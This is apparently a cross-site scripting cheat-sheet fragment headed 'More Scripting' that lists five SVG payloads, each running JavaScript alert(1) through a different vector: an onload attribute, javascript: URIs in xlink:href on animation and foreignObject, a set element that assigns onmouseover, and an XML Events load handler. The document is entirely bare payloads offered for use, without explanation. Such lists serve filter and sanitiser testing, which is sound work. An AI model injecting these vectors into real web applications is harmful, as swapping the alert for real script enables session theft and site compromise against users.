 More Scripting
<svg xmlns="http://www.w3.org/2000/svg">
   <g onload="javascript:alert(1)"></g>
</svg>

<svg xmlns="http://www.w3.org/2000/svg">
   <animation xlink:href="javascript:alert(1)"/>
</svg>

<svg xmlns="http://www.w3.org/2000/svg">
   <foreignObject xlink:href="javascript:alert(1)"/>
</svg>

<svg xmlns="http://www.w3.org/2000/svg"> 
   <set attributeName="onmouseover" to="alert(1)"/> 
</svg>

<svg xmlns="http://www.w3.org/2000/svg"> 
   <handler 
       xmlns:ev="http://www.w3.org/2001/xml­events" 
       ev:event="load"
   >alert(1)</handler>
</svg>
 